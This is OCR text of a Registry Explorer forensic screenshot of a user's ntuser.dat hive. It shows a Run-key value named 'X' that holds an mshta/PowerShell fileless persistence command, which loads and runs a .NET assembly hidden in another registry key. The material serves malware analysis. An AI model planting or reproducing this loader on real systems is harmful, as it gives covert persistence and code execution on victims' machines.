 Registry Explorer v2.0.0.0
File Tools Options Bookmarks (34/0) View Help
Registry hives (3) Available bookmarks (69/0)
run Find
Key name
ABC
Microsoft
Windows
CurrentVersion
AppHost
IndexedDB
Microsoft.NET.Native.Runtime.1.7_8weky
Microsoft.NET.Native.Runtime.2.2_8weky
Explorer
RunMRU
StartupApproved
Run
Run
RunOnce
Shell
Associations
UrlAssociations
ms-holographicfirstrun
Sysinternals
Autoruns
C:\Windows\system32\config\SOFTWARE
ROOT
Classes
AppID
rundll32.exe
Values
Drag a column header here to group by that column
Value Name Value Type ... ... ... ...
ABC ABC
MicrosoftEdgeAutoLaunch_DFCDEEAAE7B435E138F5B983076... RegSz ... ...
X RegSz ... ...
Type viewer Slack viewer Binary viewer
Value name X
Value type RegSz
Value mshta "javascript:close(new ActiveXObject('WScript.Shell').run('powershell
\"[Reflection.Assembly]::Load([Microsoft.Win32.Registry]::CurrentUser.OpenSu
bKey(\\\"Software\\\\Microsoft\\\\Internet Explorer
\\\").GetValue($Null)).EntryPoint.Invoke(0,$Null)\"',0))"
Raw value 6D-00-73-00-68-00-74-00-61-00-20-00-22-00-6A-00-61-00-76-00-61-00-73-
00-63-00-72-00-69-00-70-00-74-00-3A-00-63-00-6C-00-6F-00-73-00-65-00-
28-00-6E-00-65-00-77-00-20-00-41-00-63-00-74-00-69-00-76-00-65-00-58-
Slack 70-00-70-00-73-00
Key: SOFTWARE\Microsoft\Windows\CurrentVersion\Run Value: X Collapse all hives
Selected hive: ntuser.dat Last write: 2022-11-18 10:21:13 2 of 2 values shown (100.00%) Load complete Hidden keys: 0 4